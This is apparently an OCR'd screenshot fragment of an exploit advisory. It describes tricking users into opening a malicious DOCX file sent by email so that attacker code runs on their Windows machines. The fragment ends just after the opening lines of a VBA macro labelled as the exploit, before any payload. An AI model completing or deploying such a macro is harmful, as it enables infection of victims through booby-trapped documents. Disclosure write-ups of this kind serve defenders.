
## Description:

The attacker can trick any user into 
opening and executing their code by

sending a malicious DOCX file via email 
or a streaming server.

After the execution of the victim, his 
machine can be infected or even

worse than ever; this could be the end 
of his Windows machine!

STATUS: HIGH-CRITICAL Vulnerability

[+]Exploit:

```

Sub hello()

Dim Program As String

Dim TaskID As Double

On Error Resume Next
